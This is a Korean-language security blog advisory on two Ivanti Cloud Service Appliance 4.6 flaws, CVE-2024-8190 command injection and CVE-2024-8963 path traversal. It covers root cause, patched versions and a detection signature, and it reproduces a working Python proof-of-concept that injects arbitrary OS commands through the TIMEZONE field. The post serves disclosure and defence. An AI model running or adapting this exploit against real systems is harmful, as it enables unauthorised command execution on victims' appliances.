1. CVE-2024-8190

- Ivanti Cloud Service Appliance(CSA)에서 발생하는 OS 명령 삽입 취약점
> 공격자가 해당 취약점을 악용하기 위해서 관리자 수준의 권한이 있어야 함
영향받는 버전: Ivanti CSA 4.6
- DateTimeTab.php의 handleDateTimeSubmit() [2]
> HTTP 요청을 구문 분석
> TIMEZONE 파라미터를 인수로 setSystemTimezone() 호출

- DateTimeTab.php의 setSystemTimezone()는 변수에 대한 검증없이 exec() 호출

- 공개된 PoC 확인 시 /gsb/datetime.php URL로 POST 요청 및 TIMEZONE 변수에 OS 명령 삽입 [3]
> CSA는 admin:admin의 기본 자격 증명을 제공하며, 해당 자격 증명으로 로그인 시 비밀번호 업데이트를 강제
> 침해가 발생하거나 공격을 받은 시스템의 경우 로그인한 적이 없거나, 취약한 비밀번호를 사용한 것으로 판단됨
#!/usr/bin/python3
import argparse
import re
import requests
import sys
import urllib3
from requests.auth import HTTPBasicAuth
urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)
def exploit(url, username, password, command):
u = username
p = password
s = requests.Session()
r = s.get(f"{url}/gsb/datetime.php", auth=HTTPBasicAuth(u,p), verify=False)
m = re.search(r"name=['\"]LDCSA_CSRF['\"]\s+value=['\"]([^'\"]+)['\"]", r.text)
if m:
ldcsa = m.group(1)
print(f"[+] Got LDCSA_CSRF value: {ldcsa}")
else:
print(f"[-] Failed getting LDCSA_CRSF token")
sys.exit(0)
payload = {
"dateTimeFormSubmitted": "1",
"TIMEZONE": f"; `{command}` ;",
"CYEAR": "2024",
"CMONTH": "9",
"CDAY": "13",
"CHOUR": "12",
"CMIN": "34",
"LDCSA_CSRF": ldcsa,
"SUBMIT_TIME": "Save"
}
print(f"[*] Sending payload...")
r = s.post(f"{url}/gsb/datetime.php", auth=HTTPBasicAuth(u,p), verify=False, data=payload)
if __name__ == "__main__":
parser = argparse.ArgumentParser()
parser.add_argument('-u', '--url', help='The base URL of the target', required=True)
parser.add_argument('--username', help='The application username', required=True)
parser.add_argument('--password', help='The application password', required=True)
parser.add_argument('-c', '--command', help='The command to execute blind', type=str, required=True)
args = parser.parse_args()
exploit(args.url, args.username, args.password, args.command)
1.1 CVE-2024-8963

- Ivanti CSA에서 발생하는 경로 탐색 취약점 (CVSS: 9.1)
> 익스플로잇에 성공한 공격자는 인증을 우회하여 제한된 기능에 액세스할 수 있음
> CVE-2024-8190와 함께 악용할 경우 공격자는 인증을 우회하여 임의의 명령을 실행할 수 있음
영향받는 버전: Ivanti CSA 4.6
- 벤더사는 업데이트 제공 [5][6]
> 입력값에 대한 검증 과정 추가
> CSA 4.6 버전은 EoL(지원 종료)로 더 이상 지원되지 않아 빠른 업데이트 필요 [7]
| 취약점 | 영향받는 버전 | 해결 버전 |
| CVE-2024-8190 | Ivanti CSA 4.6 | CSA 5.0 (권장) |
| CVE-2024-8963 | CSA 4.6 패치 519 |
- 탐지 패턴 적용
(flow:to_server,established; content:"/gsb/datetime.php"; http_uri; content:"TIMEZONE"; nocase; http_uri;)
2. 참고
[1] https://nvd.nist.gov/vuln/detail/CVE-2024-8190
[2] https://www.horizon3.ai/attack-research/cisa-kev-cve-2024-8190-ivanti-csa-command-injection/
[3] https://github.com/horizon3ai/CVE-2024-8190
[4] https://nvd.nist.gov/vuln/detail/CVE-2024-8963
[5] https://forums.ivanti.com/s/article/Security-Advisory-Ivanti-Cloud-Service-Appliance-CSA-CVE-2024-8190?language=en_US
[6] https://forums.ivanti.com/s/article/Security-Advisory-Ivanti-CSA-4-6-Cloud-Services-Appliance-CVE-2024-8963?language=en_US
[7] https://forums.ivanti.com/s/article/Ivanti-Endpoint-Manager-and-Ivanti-Endpoint-Manager-Security-Suite-EOL?language=en_US#:~:text=CSA%20Physical%20hardware%20will%20be,Fixes%20Only:%20Additional%20twelve%20months.
[8] https://securityaffairs.com/168617/security/ivanti-cloud-services-appliance-cve-2024-8963.html
[9] https://thehackernews.com/2024/09/ivanti-warns-of-active-exploitation-of.html
[10] https://thehackernews.com/2024/09/critical-ivanti-cloud-appliance.html
'취약점 > Injection' 카테고리의 다른 글
| 공항 보안 우회가 가능한 SQL Injection 취약점 (5) | 2024.10.14 |
|---|---|
| Ivanti Endpoint Manager(EPM) SQL Injection (CVE-2024-29824) (1) | 2024.10.05 |
| Progress Software OS Command Injection (CVE-2024-7591) (1) | 2024.09.17 |
| PHP-CGI Argument Injection 취약점 (CVE-2024-4577) (2) | 2024.06.10 |
| PaloAlto PAN-OS OS Command Injection (CVE-2024-3400) (1) | 2024.04.16 |

